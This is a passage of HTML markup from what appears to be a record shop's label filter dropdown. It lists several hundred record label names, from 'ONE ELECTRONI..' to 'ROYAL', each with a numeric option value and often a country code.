value="2936">ONE ELECTRONI..</option>  <option value="5887">ONE LITTLE IN..</option>  <option value="3622">ONE STEP BACK..</option>  <option value="3765">ONE51 (UK)</option>  <option value="2776">ONGRAVITY (FR)</option>  <option value="1922">ONIZOM(ITA)</option>  <option value="6381">ONLY CHILD (UK)</option>  <option value="6621">ONLY GOOD VIB..</option>  <option value="4446">ONLY ONE MUSI..</option>  <option value="2161">ONLY ONE(EU)</option>  <option value="3138">ONZOW LABO(JPN)</option>  <option value="4290">OOM DOOBY DOC..</option>  <option value="5779">OPEN SPACE (US)</option>  <option value="2551">OPILEC (ITA)</option>  <option value="1155">OPROOF(UK)</option>  <option value="1090">OPSM(GER)</option>  <option value="2885">OPTIMO MUSIC ..</option>  <option value="3159">OPTIMO TRAX (..</option>  <option value="4538">ORANGE TREE E..</option>  <option value="6356">ORANGE WEDGE ..</option>  <option value="5860">ORIENTALISSIM..</option>  <option value="3145">ORIGINAL CULT..</option>  <option value="2242">ORIGINAL CUTS..</option>  <option value="3282">ORIGINAL LABE..</option>  <option value="5788">ORIGINAL RECO..</option>  <option value="5402">ORIGINAL SOUN..</option>  <option value="3432">ORIGINALS (UK)</option>  <option value="4753">ORIGINS PEOPL..</option>  <option value="201">ORK (GER)</option>  <option value="1237">ORNAMENTS(GER)</option>  <option value="1833">ORNATE(UK)</option>  <option value="619">ORPHANEAR (GER)</option>  <option value="2744">ORTLOFF(GER)</option>  <option value="4965">ORTMEK (TUR)</option>  <option value="3528">ORTOFON(EU)</option>  <option value="3680">OSCILLATOR (G..</option>  <option value="1615">OSIRIS(UK)</option>  <option value="618">OSLO (GER)</option>  <option value="4427">OSLOREKUTT (FR)</option>  <option value="6490">OSSIA (UK)</option>  <option value="4237">OST</option>  <option value="4238">OST (UK)</option>  <option value="3654">OSTFUNK (GER)</option>  <option value="847">OSTGUT TON(GER)</option>  <option value="3562">OSTRA DISCOS ..</option>  <option value="1729">OSTWIND(GER)</option>  <option value="4842">OTHER MUSIC (..</option>  <option value="6208">OTHER PEOPLE ..</option>  <option value="3399">OTHER SIDE / ..</option>  <option value="3688">OTO GELB (US)</option>  <option value="4742">OU&#207;E (EU)</option>  <option value="4503">OUIE (GER)</option>  <option value="5663">OUR STARRY UN..</option>  <option value="6538">OUR SWIMMER (..</option>  <option value="1483">OUT HEAR AUDI..</option>  <option value="3476">OUT OF ORBIT(..</option>  <option value="5673">OUT ONE DISC ..</option>  <option value="2043">OUTER RHYTHM(..</option>  <option value="5448">OUTER ZONE (UK)</option>  <option value="200">OUTERGAZE (US)</option>  <option value="5413">OUTERNATIONAL..</option>  <option value="3672">OUTERZONA13 (..</option>  <option value="1436">OUTLAND(EU)</option>  <option value="6109">OUTLAW (UK)</option>  <option value="3577">OUTPLAY (UK)</option>  <option value="2262">OUTPOST(UK)</option>  <option value="2943">OUTTA SIGHT (..</option>  <option value="5855">OUVO (GER)</option>  <option value="5662">OVERHEAT MUSI..</option>  <option value="617">OVUM (US)</option>  <option value="1855">OVUM(UK)</option>  <option value="4368">OWL (AU)</option>  <option value="4137">OYAIDE (JPN)</option>  <option value="4511">OYE EDITS (UK)</option>  <option value="1349">OYSTER (UK)</option>  <option value="4804">P & D (FR)</option>  <option value="1407">P&D (FR)</option>  <option value="3824">P&D (FR)</option>  <option value="562">P&P (UK)</option>  <option value="491">P&P (US)</option>  <option value="2514">P-VINE (JPN)</option>  <option value="6369">PACE IN STERE..</option>  <option value="3962">PACIFIC BEACH..</option>  <option value="2965">PACIFIC BEACH..</option>  <option value="4669">PACIFIC RHYTH..</option>  <option value="2516">PACIFIC RIM D..</option>  <option value="5988">PACIFIC THEAT..</option>  <option value="1873">PACIFIC WIZAR..</option>  <option value="2211">PACIFICA (UK)</option>  <option value="1752">PACK UP AND D..</option>  <option value="5194">PADRE HIMALAY..</option>  <option value="5414">PAESAGGI (ITA)</option>  <option value="6128">PAISLEY PARK ..</option>  <option value="1903">PAL JOEY MUSI..</option>  <option value="5637">PAL SL (UK)</option>  <option value="5080">PALE SPRING (..</option>  <option value="616">PALETTE (GER)</option>  <option value="2492">PALM PICTURES..</option>  <option value="6382">PALM RECS (UK)</option>  <option value="6601">PALMARES (ITA)</option>  <option value="4059">PALMS & CHARM..</option>  <option value="6341">PALP (FR)</option>  <option value="4022">PALTO FLATS (..</option>  <option value="5612">PAMELA RECORD..</option>  <option value="2648">PAMPA (GER)</option>  <option value="2518">PAN (JPN)</option>  <option value="3806">PAN (UK)</option>  <option value="1671">PANACUSTICA (..</option>  <option value="5069">PANAM (JPN)</option>  <option value="2603">PANDA (UK)</option>  <option value="5727">PANDAMONIUM (..</option>  <option value="2297">PANORAMIC AUD..</option>  <option value="6387">PANTAI PEOPLE..</option>  <option value="1370">PANTONE(UK)</option>  <option value="3873">PANTONE(UK)</option>  <option value="5380">PANTY MUSIC (..</option>  <option value="199">PAPA (UK)</option>  <option value="1137">PAPAGAYO(GER)</option>  <option value="6361">PAPAYA RECORD..</option>  <option value="1742">PAPER(UK)</option>  <option value="1313">PAR-TAY(UK)</option>  <option value="5397">PARADISE PALM..</option>  <option value="4269">PARADISE ROW ..</option>  <option value="3682">PARADISE VALL..</option>  <option value="1266">PARADISE(FR)</option>  <option value="4052">PARAGES MUSIC..</option>  <option value="3663">PARANOID LOND..</option>  <option value="4447">PARANOID LOND..</option>  <option value="5256">PARDONNEZ-NOU..</option>  <option value="1860">PARITER(GER)</option>  <option value="2131">PARKER MUSICW..</option>  <option value="3897">PARKTONE (JPN)</option>  <option value="2366">PARKWAY (UK)</option>  <option value="2665">PARKWEST(UK)</option>  <option value="5672">PARLESIA (UK)</option>  <option value="1571">PARLOPHONE(UK)</option>  <option value="2854">PARLOUR(UK)</option>  <option value="906">PARTEHARDY(US)</option>  <option value="5761">PARTYTIME (US)</option>  <option value="6127">PASLEY PARK (..</option>  <option value="1673">PASSION(UK)</option>  <option value="2548">PASSION(US)</option>  <option value="4037">PASSPORT TO P..</option>  <option value="2738">PAST DUE(UK)</option>  <option value="198">PASTA MUSIK (..</option>  <option value="490">PAUL RAYMOND ..</option>  <option value="996">PAUL WINLEY(US)</option>  <option value="5572">PAVILION (UK)</option>  <option value="4145">PE (US)</option>  <option value="615">PEACEFROG (UK)</option>  <option value="3012">PEACH (UK)</option>  <option value="4657">PEACH DISCS (..</option>  <option value="4866">PEAR (UK)</option>  <option value="3678">PEARL (EU)</option>  <option value="4013">PEARSON SOUND..</option>  <option value="4350">PELVIS (AU)</option>  <option value="5020">PEN & PAPER (..</option>  <option value="871">PENG(UK)</option>  <option value="3745">PEOPLE MUST J..</option>  <option value="3967">PEOPLE OF EAR..</option>  <option value="2313">PEOPLE THAT M..</option>  <option value="1791">PEOPLES POTEN..</option>  <option value="1804">PEP SOUNDS(EU)</option>  <option value="3527">PEPE CALIFORN..</option>  <option value="1139">PEPPERMINT JA..</option>  <option value="5444">PERCEBES M&#2..</option>  <option value="5812">PERCEPTION (US)</option>  <option value="5484">PERCOLATE (UK)</option>  <option value="5031">PERFECT MOTIO..</option>  <option value="5606">PERFECT PUSHU..</option>  <option value="4958">PERFECT STRAI..</option>  <option value="5897">PERFECT TOY (..</option>  <option value="5270">PERIODICA (ITA)</option>  <option value="1793">PERLON(GER)</option>  <option value="1050">PERMANENT VAC..</option>  <option value="3015">PERPETUAL RHY..</option>  <option value="5199">PERPETUAL SOU..</option>  <option value="1987">PERSEO(UK)</option>  <option value="5959">PERSIES (UK)</option>  <option value="2140">PERSNICKETY S..</option>  <option value="1511">PERSONA (UK)</option>  <option value="489">PERSONAL (US)</option>  <option value="6444">PERSONAS (JAP..</option>  <option value="1067">PERSONNA(EU)</option>  <option value="197">PERSPECTIV (G..</option>  <option value="6426">PERZELLE (UK)</option>  <option value="5445">PETER&#039;S OLDIE..</option>  <option value="3312">PETS (GER)</option>  <option value="4039">PEYTON (US)</option>  <option value="2422">PH EDITS(UK)</option>  <option value="6005">PHAINOMENA (EU)</option>  <option value="3112">PHANTASY SOUN..</option>  <option value="4326">PHARAWAY SOUN..</option>  <option value="5571">PHASE GROUP</option>  <option value="3386">PHEERCE CITI ..</option>  <option value="3731">PHELA (UK)</option>  <option value="677">PHEZULU (FR)</option>  <option value="2777">PHIL (EU)</option>  <option value="1236">PHIL E(GER)</option>  <option value="3643">PHIL WEEKS (FR)</option>  <option value="1460">PHILADELPHIA ..</option>  <option value="20">PHILADELPHIA ..</option>  <option value="6014">PHILIP BAILEY</option>  <option value="3777">PHILIPS (EU)</option>  <option value="4867">PHILLY GROOVE..</option>  <option value="196">PHILLY SOUND ..</option>  <option value="2605">PHILLY WORLD(..</option>  <option value="2596">PHILOMENA/INN..</option>  <option value="6522">PHILOPHON (GER)</option>  <option value="195">PHILOSOPHIE (..</option>  <option value="194">PHILPOT (GER)</option>  <option value="3053">PHOENIX G. (UK)</option>  <option value="1838">PHOENIX PROJE..</option>  <option value="6236">PHONICA AM (UK)</option>  <option value="2955">PHONICA RECOR..</option>  <option value="3505">PHONICA WHITE..</option>  <option value="2003">PHONICA(UK)</option>  <option value="2388">PHONOGRAMME(FR)</option>  <option value="3600">PHONOGRAPH (G..</option>  <option value="1132">PHREAKIN(FR)</option>  <option value="4467">PHUTURE SHOCK..</option>  <option value="193">PHUTURE SOLE ..</option>  <option value="2920">PHYSICAL RELE..</option>  <option value="4662">PIANO MUSIC (..</option>  <option value="1398">PIAS(EU)</option>  <option value="2360">PICK POCKET(UK)</option>  <option value="5799">PICNIC (EU)</option>  <option value="1577">PIEMONT(GER)</option>  <option value="1755">PIERROT(UK)</option>  <option value="4957">PIFF (UK)</option>  <option value="4773">PIKES (UK)</option>  <option value="6224">PILOTTON (GER)</option>  <option value="1251">PIMPS RIDE FR..</option>  <option value="5395">PINCHY & FRIE..</option>  <option value="5172">PINGIPUNG (EU)</option>  <option value="6559">PINK BICYCLE ..</option>  <option value="5885">PINK FLOYD / ..</option>  <option value="6205">PINK RHYTHM (..</option>  <option value="5535">PINKMAN (NL)</option>  <option value="1261">PINKSILVER(GER)</option>  <option value="6491">PIQUE-NIQUE (..</option>  <option value="2905">PITTSBURGH TR..</option>  <option value="4184">PIZZA NIGHT (..</option>  <option value="2714">PIZZICO(UK)</option>  <option value="3440">PK (UK)</option>  <option value="4851">PLAISIR PARTA..</option>  <option value="4740">PLAISIR PARTA..</option>  <option value="968">PLAK(GER)</option>  <option value="2741">PLAN B RECORD..</option>  <option value="6346">PLANET (ITA)</option>  <option value="192">PLANET E (US)</option>  <option value="5391">PLANET EUPHOR..</option>  <option value="2334">PLANET GROOVE..</option>  <option value="4910">PLANET GWER (..</option>  <option value="2020">PLANET MU(UK)</option>  <option value="6506">PLANET PEOPLE..</option>  <option value="5356">PLANET TRIP (..</option>  <option value="5556">PLANISPHERE (..</option>  <option value="1481">PLASTIC (FR)</option>  <option value="694">PLASTIC CITY ..</option>  <option value="3157">PLASTIC WORLD..</option>  <option value="2946">PLASTIK PEOPL..</option>  <option value="5909">PLASTIQUE REC..</option>  <option value="191">PLATE (US)</option>  <option value="5783">PLATFORM 23 (..</option>  <option value="1994">PLAY IT DOWN(..</option>  <option value="3983">PLAY IT SAY I..</option>  <option value="3590">PLAY IT SAY W..</option>  <option value="2125">PLAY MORE(UK)</option>  <option value="6108">PLAY ON (AUS)</option>  <option value="1943">PLAY OUT!(EU)</option>  <option value="614">PLAY WITH ME ..</option>  <option value="2897">PLAYERS UNION..</option>  <option value="1592">PLAYERS(GER)</option>  <option value="5505">PLAYGROUND (I..</option>  <option value="190">PLAYHOUSE (GER)</option>  <option value="3229">PLAYMORE (UK)</option>  <option value="1383">PLAYTRACKS(GER)</option>  <option value="1438">PLAZA(US)</option>  <option value="3396">PLEASURE INTE..</option>  <option value="5032">PLEASURE OF L..</option>  <option value="6537">PLEASURE TRAX..</option>  <option value="4118">PLEASURE UNIT..</option>  <option value="3850">PLEASUREDOME ..</option>  <option value="1999">PLIMSOLL(US)</option>  <option value="3972">PLUMAGE (UK)</option>  <option value="1073">PLUS8</option>  <option value="4600">PLUSGROUND (J..</option>  <option value="1530">PLUSMINUS(GER)</option>  <option value="4259">PMG (AT)</option>  <option value="4585">PMJ COLLECTOR..</option>  <option value="3143">PMR (UK)</option>  <option value="1477">PNC(UK)</option>  <option value="5159">PNP (UK)</option>  <option value="2889">POESIE MUSIC/..</option>  <option value="2404">POETS CLUB(GER)</option>  <option value="1988">POGO(UK)</option>  <option value="3635">POINT G. (FR)</option>  <option value="2845">POJI(US)</option>  <option value="189">POKER FLAT (G..</option>  <option value="3261">POKER FLAT(GER)</option>  <option value="1324">POLAR(US)</option>  <option value="3114">POLE JAN VINY..</option>  <option value="4327">POLEGROUP (UK)</option>  <option value="5954">POLIFONIC (ITA)</option>  <option value="3979">POLITICS OF D..</option>  <option value="2826">POLYDOR (UK)</option>  <option value="31">POLYDOR (US)</option>  <option value="1696">POLYFON (GER)</option>  <option value="5817">POLYGRAM (US)</option>  <option value="2051">POLYMORPH(EU)</option>  <option value="1434">POLYPHONICS (..</option>  <option value="5428">POLYSTAR (JPN)</option>  <option value="4283">POMALO (HRV)</option>  <option value="5362">POMME FRITE (..</option>  <option value="5621">POND LIFE (EU)</option>  <option value="2457">PONG MUSIC (FR)</option>  <option value="4980">PONY CANYON (..</option>  <option value="1189">POOLED (GER)</option>  <option value="2705">POOLSIDE MUSI..</option>  <option value="3271">POPCORN REC (..</option>  <option value="4849">POPULAR (US)</option>  <option value="487">POPULAR PEOPL..</option>  <option value="3125">PORN WAX (UK)</option>  <option value="4880">PORRIDGE BULL..</option>  <option value="5523">PORTAGE GARAG..</option>  <option value="1378">PORTRAIT/CBS(..</option>  <option value="1326">POSITIVA(UK)</option>  <option value="5150">POSITIVE PAY ..</option>  <option value="188">POUSSEZ (FR)</option>  <option value="3390">POWER MUSIC (..</option>  <option value="5330">POWER STATION..</option>  <option value="5603">POWER XIII (UK)</option>  <option value="4381">POWERDANCE (UK)</option>  <option value="187">POWWOW (US)</option>  <option value="5557">PR&#205;NCIPE..</option>  <option value="1573">PRECISION(UK)</option>  <option value="1574">PRECISION(UK)</option>  <option value="486">PRELUDE (US)</option>  <option value="2604">PRELUDE(UK)</option>  <option value="485">PRELUDE/UNIDI..</option>  <option value="1519">PREMIERE CRU ..</option>  <option value="6428">PRESAGI (ITA)</option>  <option value="4333">PRESCH MEDIA ..</option>  <option value="186">PRESCRIPITION..</option>  <option value="1122">PRESCRIPTION ..</option>  <option value="5699">PRESCRIPTION ..</option>  <option value="1092">PRESCRIPTION(..</option>  <option value="1496">PRESENT(GER)</option>  <option value="4452">PRESERVATION ..</option>  <option value="5239">PRESERVATION ..</option>  <option value="2078">PRESERVED INS..</option>  <option value="2837">PRESSED FOR T..</option>  <option value="2624">PRESSPOP MUSI..</option>  <option value="5409">PRESSURE MAKE..</option>  <option value="4982">PRESSURE SOUN..</option>  <option value="4061">PRESSURE TRAX..</option>  <option value="567">PRIDE (US)</option>  <option value="6469">PRIMARY WAVE</option>  <option value="1042">PRIME NUMBERS..</option>  <option value="6047">PRIMITIVE INC..</option>  <option value="2840">PRINCIPAL (US)</option>  <option value="4904">PRINS THOMAS ..</option>  <option value="3729">PRIORITY (US)</option>  <option value="1541">PRIORITY(US)</option>  <option value="18">PRISM (US)</option>  <option value="3706">PRISM SOUNDS ..</option>  <option value="4336">PRIVATE PERSO..</option>  <option value="5992">PRIVATE SOCIE..</option>  <option value="6438">PRIVATE STRES..</option>  <option value="2525">PRIZED(UK)</option>  <option value="1414">PRO-TEZ(GER)</option>  <option value="4367">PROBLEMS (ITA)</option>  <option value="2081">PROCESS(EU)</option>  <option value="6379">PROCESSED (EST)</option>  <option value="5733">PRODUCTION DE..</option>  <option value="4497">PROFAN (GER)</option>  <option value="484">PROFILE (US)</option>  <option value="2348">PROFILE(UK)</option>  <option value="613">PROG CITY DEE..</option>  <option value="836">PROGCITY(FR)</option>  <option value="3921">PROIBITO (UK)</option>  <option value="4072">PROIBITO (US)</option>  <option value="612">PROJECT (FR)</option>  <option value="2058">PROJECT TEMPO..</option>  <option value="3735">PROLOGUE (GER)</option>  <option value="5147">PRONGOF108 (G..</option>  <option value="6539">PROTOPOST (ITA)</option>  <option value="6565">PROVIDENCIALE..</option>  <option value="5861">PROVOGUE (EU)</option>  <option value="6277">PROXIMA (CHE)</option>  <option value="37">PRTRAIT (US)</option>  <option value="1058">PRYDA(UK)</option>  <option value="5390">PSEUDONYM (NL)</option>  <option value="4241">PSI (FR)</option>  <option value="5456">PSI49NET (GER)</option>  <option value="5580">PSSSH (GER)</option>  <option value="2102">PSYCHEMAGIK(UK)</option>  <option value="1682">PSYCHIC PHENO..</option>  <option value="6390">PTR (UK)</option>  <option value="3599">PUBLIC POSSES..</option>  <option value="3248">PUBLIC POSSES..</option>  <option value="2763">PUBLIC RELEAS..</option>  <option value="2454">PUBLIC SERVIC..</option>  <option value="185">PUBLIC SERVIC..</option>  <option value="2417">PUBLIC TRANSI..</option>  <option value="2022">PUBLIC TRANSI..</option>  <option value="5739">PUDEL PRODUKT..</option>  <option value="6080">PULP (SPA)</option>  <option value="3057">PULP DISCO (UK)</option>  <option value="3545">PUNCHOUT RECO..</option>  <option value="5729">PUNK IN DUB (..</option>  <option value="854">PURE FILTH(UK)</option>  <option value="6031">PURE SHORES (..</option>  <option value="4779">PURISM (UK)</option>  <option value="1472">PURPLE MUSIC(..</option>  <option value="184">PURPOSE MAKER..</option>  <option value="1116">PURPOSE(US)</option>  <option value="6609">PURVEYOR UNDE..</option>  <option value="3383">PUSH THE FADE..</option>  <option value="3179">PUSH TO SHOVE..</option>  <option value="3550">PUSHMASTER DI..</option>  <option value="3513">PUSS (SWE)</option>  <option value="916">PUZZLE TRAXX ..</option>  <option value="1932">PUZZLEBOX (GER)</option>  <option value="2815">PYRAMDIS OF M..</option>  <option value="22">PYRAMID (US)</option>  <option value="2237">PYRAMID DISCO..</option>  <option value="2590">PYRAMIDS OF M..</option>  <option value="1725">PYRON (US)</option>  <option value="1003">Q (US)</option>  <option value="183">QALOMOTA (FR)</option>  <option value="44">QUALITY (CA)</option>  <option value="6452">QUALITY (REGG..</option>  <option value="1478">QUALITY (UK)</option>  <option value="483">QUALITY (US)</option>  <option value="3032">QUALITY VIBE ..</option>  <option value="2864">QUANAH PARKER..</option>  <option value="2006">QUANGO (US)</option>  <option value="3338">QUANTIZE & B ..</option>  <option value="2545">QUANTIZE (UK)</option>  <option value="3252">QUANTIZE-(UK)</option>  <option value="182">QUARK (US)</option>  <option value="3324">QUARTER NOTES..</option>  <option value="4248">QUARTET SERIE..</option>  <option value="1761">QUARTZ(FR)</option>  <option value="5248">QUASAR WHITE ..</option>  <option value="3660">QUEEN & DISCO..</option>  <option value="4630">QUEEN & DISCO..</option>  <option value="482">QUEEN CONSTAN..</option>  <option value="4384">QUEEN CONSTAN..</option>  <option value="2420">QUEEN CONSTAN..</option>  <option value="4697">QUEEN NANNY (..</option>  <option value="2747">QUEENS ROOM(J..</option>  <option value="6">QUEST (UK)</option>  <option value="2792">QUIET CITY (US)</option>  <option value="5666">QUINDI RECORD..</option>  <option value="1598">QUINTESSENTIA..</option>  <option value="6150">QWEST (US)</option>  <option value="4775">R & R (US)</option>  <option value="4126">R & R RECORD ..</option>  <option value="481">R&B (US)</option>  <option value="181">R&S (BEL)</option>  <option value="4997">R-TIME (UK)</option>  <option value="5425">R.A.N.D. MUZI..</option>  <option value="890">R2(UK)</option>  <option value="5343">R=A (US)</option>  <option value="5657">RAAKVLAK (EU)</option>  <option value="4418">RAAM (GER)</option>  <option value="3451">RACETRACK (UK)</option>  <option value="480">RADAR (US)</option>  <option value="1390">RADIANCE(US)</option>  <option value="5840">RADIANT LOVE ..</option>  <option value="4608">RADIO MARTIKO..</option>  <option value="1377">RADIO WITH PI..</option>  <option value="898">RADIUS(EU)</option>  <option value="2332">RAGRANGE(EU)</option>  <option value="4109">RAIL BAND (US)</option>  <option value="905">RAILYARD(US)</option>  <option value="4986">RAIN&SHINE (UK)</option>  <option value="4045">RAINY CITY MU..</option>  <option value="1415">RAINY CITY(UK)</option>  <option value="1030">RAISANI(FR)</option>  <option value="3666">RAMIO SYMPHON..</option>  <option value="6556">RAMPART STREE..</option>  <option value="4445">RAMROCK BLUE ..</option>  <option value="6134">RAMROCK RETRO..</option>  <option value="5900">RANDOM NUMBER..</option>  <option value="6335">RANDOM VINYL ..</option>  <option value="675">RANSOM NOTE (..</option>  <option value="4009">RAPSTAR(FR)</option>  <option value="5769">RARE GROOVES ..</option>  <option value="1976">RARE WIRI(EU)</option>  <option value="3294">RAT LIFE (GER)</option>  <option value="1056">RATIO MUSIC(EU)</option>  <option value="1667">RAUM...MUSIK(..</option>  <option value="5304">RAVANELLI DIS..</option>  <option value="5416">RAVE-R (UK)</option>  <option value="1115">RAW CANVAS(UK)</option>  <option value="1579">RAW CANVAS(US)</option>  <option value="6449">RAW CULTURE (..</option>  <option value="611">RAW FUSION (FR)</option>  <option value="701">RAW HOUSE (UK)</option>  <option value="5381">RAW MATERIALS..</option>  <option value="180">RAW TUNE CUTS..</option>  <option value="3483">RAWAX (GER)</option>  <option value="4191">RAWAX MOTOR C..</option>  <option value="1150">RAWKUS (US)</option>  <option value="1614">RAY GUN (EU)</option>  <option value="2896">RAZOR-N-TAPE ..</option>  <option value="4233">RAZOR-N-TAPE ..</option>  <option value="5462">RBJ (UK)</option>  <option value="4246">RBMB (US)</option>  <option value="3737">RCA</option>  <option value="52">RCA (UK)</option>  <option value="14">RCA (US)</option>  <option value="3107">RCA / DISCWAS..</option>  <option value="4803">RDV MUSIC (FR)</option>  <option value="1720">RDY (FR)</option>  <option value="610">RE HOUSE (UK)</option>  <option value="5650">RE LOVED (UK)</option>  <option value="6171">RE:DISCOVERY ..</option>  <option value="2256">RE:THINK(US)</option>  <option value="6274">RE:WARM (UK)</option>  <option value="5890">REACH OUT (US)</option>  <option value="3940">REACT (UK)</option>  <option value="1476">REACTIVATE(UK)</option>  <option value="2122">REAL AMERICAN..</option>  <option value="4317">REAL BALEARIC..</option>  <option value="179">REAL SOON (GER)</option>  <option value="178">REAL TONE (FR)</option>  <option value="3763">REAL WORLD (UK)</option>  <option value="479">REALLY REAL C..</option>  <option value="4400">REALLY SWING ..</option>  <option value="5966">REALTIME (US)</option>  <option value="5197">REAPPEARING &..</option>  <option value="6604">REBECCA&#039;S (GER)</option>  <option value="609">REBEL SOUL (UK)</option>  <option value="2119">REBELLION(UK)</option>  <option value="6255">REBIRTH NEW (..</option>  <option value="1082">REBIRTH(ITA)</option>  <option value="4481">REBOUND LOUNG..</option>  <option value="1939">REC IN PAUSE(..</option>  <option value="177">RECANSTRUCTIO..</option>  <option value="5271">RECLAIM YOUR ..</option>  <option value="5789">RECLINE MUSIC..</option>  <option value="2084">RECLINE(UK)</option>  <option value="1201">RECOGNITION(G..</option>  <option value="4149">RECONDITE (US)</option>  <option value="965">RECONDITE(EU)</option>  <option value="2858">RECORD BREAKI..</option>  <option value="5905">RECORD KICKS ..</option>  <option value="1863">RECORD KICKS(..</option>  <option value="176">RECORD MAKERS..</option>  <option value="3845">RECORD MISSIO..</option>  <option value="4667">RECORD SHACK ..</option>  <option value="5550">RECORD SHACK ..</option>  <option value="2949">RECORDBREAKER..</option>  <option value="5738">RECORDS WE RE..</option>  <option value="5700">RECUT MUSIC (..</option>  <option value="2719">RECYCLED(UK)</option>  <option value="6576">RED EARTH (UK)</option>  <option value="4591">RED EMBER (AU)</option>  <option value="2795">RED FLAG COLL..</option>  <option value="2641">RED HOOK(UK)</option>  <option value="2717">RED LASER(UK)</option>  <option value="2569">RED MOTORBIKE..</option>  <option value="700">RED MUSIC (UK)</option>  <option value="4530">RED ROOSTER (..</option>  <option value="4700">RED7 (UK)</option>  <option value="5790">REDIMENSION (..</option>  <option value="5591">REDOLENT (UK)</option>  <option value="5311">REDSTONE PRES..</option>  <option value="5565">REDUX INC (UK)</option>  <option value="1469">REDUX(UK)</option>  <option value="4493">REED (UK)</option>  <option value="6600">REEL (US)</option>  <option value="1835">REEL PEOPLE M..</option>  <option value="175">REELGROOVE (UK)</option>  <option value="6252">REFERENCE LIB..</option>  <option value="6403">REFLECTIVE (US)</option>  <option value="6188">REFREAKED (ITA)</option>  <option value="6133">REFUGE (UK)</option>  <option value="2158">REGALIA(UK)</option>  <option value="4161">REGRADED (UK)</option>  <option value="5704">REGROOVED (US)</option>  <option value="608">REINCARNATION..</option>  <option value="3516">REINHARDT (UK)</option>  <option value="3394">REITERATE MUS..</option>  <option value="1273">REJECTED(FR)</option>  <option value="3173">REKAWA SOUND ..</option>  <option value="174">REKIDS (UK)</option>  <option value="1464">REKLUSE(UK)</option>  <option value="4183">RELATIVE (UK)</option>  <option value="4496">RELEASE SUSTA..</option>  <option value="5097">RELEASED (UK)</option>  <option value="5975">RELIEF (US)</option>  <option value="1290">REMAKE MUSIC(..</option>  <option value="2189">REMEMORY MUSI..</option>  <option value="2001">REMEMORY(UK)</option>  <option value="2455">REMOTE(UK)</option>  <option value="607">RENAISSANCE (..</option>  <option value="4361">RENASCENCE (UK)</option>  <option value="5335">RENATE SCHALL..</option>  <option value="2253">RENNIE FOSTER..</option>  <option value="6199">REPARTO VINIL..</option>  <option value="5044">REPOSITION (UK)</option>  <option value="2871">REPRISE(US)</option>  <option value="5289">REPUBLIC (US)</option>  <option value="3708">RESCA (JPN)</option>  <option value="3429">RESCUE THE HO..</option>  <option value="5898">RESEARCH (AUS)</option>  <option value="1992">RESENSE(UK)</option>  <option value="2198">RESISTA(UK)</option>  <option value="606">RESOPAL (GER)</option>  <option value="2658">REST(GER)</option>  <option value="3298">RESTORE (UK)</option>  <option value="2017">RESTRESS SOUL..</option>  <option value="173">RESTRICTED AC..</option>  <option value="605">RESTRICTED TR..</option>  <option value="2993">RETALK (JPN)</option>  <option value="2098">RETREAT(GER)</option>  <option value="1658">RETRO/GRADE(UK)</option>  <option value="2933">RETROFIT (UK)</option>  <option value="5517">RETROGROOVE (..</option>  <option value="2289">RETROSPECTIVE..</option>  <option value="2565">REVE(FR)</option>  <option value="4293">REVISION (UK)</option>  <option value="5923">REVIVAL NEW Y..</option>  <option value="3567">REVNO (SWE)</option>  <option value="2791">REVOLVER(GER)</option>  <option value="2172">REVOX(UK)</option>  <option value="5884">REWORKS80 (US)</option>  <option value="3840">REX CLUB MUSI..</option>  <option value="3993">RF (UK)</option>  <option value="10">RFC (US)</option>  <option value="1253">RHINO(UK)</option>  <option value="888">RHINO(US)</option>  <option value="6126">RHYTHM ALIVE ..</option>  <option value="3387">RHYTHM BEAT (..</option>  <option value="604">RHYTHM CITY (..</option>  <option value="3511">RHYTHM REPUBL..</option>  <option value="3831">RHYTHM SECTIO..</option>  <option value="3799">RHYTHM SERIES..</option>  <option value="6212">RHYTHM VIBE /..</option>  <option value="171">RHYTHM&SOUND/..</option>  <option value="6011">RHYTHMEDIA TR..</option>  <option value="170">RICANSTRUCTIO..</option>  <option value="2593">RICKY-TICK(FIN)</option>  <option value="3151">RIO (UK)</option>  <option value="1824">RIO EDITS(UK)</option>  <option value="5085">RIOT (UK)</option>  <option value="4659">RIOT GEAR (UK)</option>  <option value="4889">RIOT GEAR(UK)</option>  <option value="3139">RIOTVAN(GER)</option>  <option value="6517">RISE (ITA)</option>  <option value="169">RISE (UK)</option>  <option value="3795">RISE (UK)</option>  <option value="2034">RISING MUSIC(..</option>  <option value="5076">RITUAL POISON..</option>  <option value="5403">RIVERETTE (SPA)</option>  <option value="6238">RIVIERA (GER)</option>  <option value="1492">RMC (US)</option>  <option value="6136">RNSD (RHYTHM ..</option>  <option value="862">ROADSHOW(US)</option>  <option value="3074">ROAM (US)</option>  <option value="3018">ROAR GROOVE (..</option>  <option value="2456">ROBIN HOOD/SA..</option>  <option value="3002">ROBOT 84 (UK)</option>  <option value="1295">ROBSOUL(FR)</option>  <option value="4944">ROCAFORT (UK)</option>  <option value="478">ROCK BOTTOM (..</option>  <option value="3514">ROCK SUCKS (UK)</option>  <option value="5635">ROCKA SHACKA ..</option>  <option value="3354">ROCKIN&#039; HOUSE..</option>  <option value="4607">ROCKIN&#039; HOUSE..</option>  <option value="3954">ROCKSTEADY DI..</option>  <option value="6262">ROCKY HILL (US)</option>  <option value="683">RODZ-KONEZ (UK)</option>  <option value="2506">ROGUE CAT SOU..</option>  <option value="4836">ROHS! (GER)</option>  <option value="5706">ROLLER RINK (..</option>  <option value="1124">ROLLERBOY(EU)</option>  <option value="3409">ROLLERBOYS(SWE)</option>  <option value="2509">ROLLING STONE..</option>  <option value="5616">ROMB (EU)</option>  <option value="3648">ROMPECORAZONE..</option>  <option value="168">RONG MUSIC (US)</option>  <option value="1604">RONG MUSIC(UK)</option>  <option value="2633">ROOM FULL OF ..</option>  <option value="2163">ROOM WITH A V..</option>  <option value="1166">ROOTS 1 MUSIC..</option>  <option value="3009">ROOTS FOR BLO..</option>  <option value="6110">ROOTS RUN DEE..</option>  <option value="4673">ROOTS UNDERGR..</option>  <option value="3586">ROOTZ (FR)</option>  <option value="2676">ROSA(UK)</option>  <option value="4218">ROSE (GER)</option>  <option value="3181">ROTA (UK)</option>  <option value="1149">ROTA(US)</option>  <option value="684">ROTARY COCKTA..</option>  <option value="2904">ROTATING SOUL..</option>  <option value="167">ROTGUT/WHITE ..</option>  <option value="2952">ROTHMANS (UK)</option>  <option value="6063">ROUGE M&#201;..</option>  <option value="3349">ROUGH HOUSE R..</option>  <option value="5128">ROUGH TRADE (..</option>  <option value="2443">ROULE(FR)</option>  <option value="2040">ROUND IN MOTI..</option>  <option value="2026">ROUNDABOUT(GER)</option>  <option value="2696">ROWTAG(FR)</option>  <option value="4981">ROXBURY (UK)</option>  <option value="4463">ROYAL 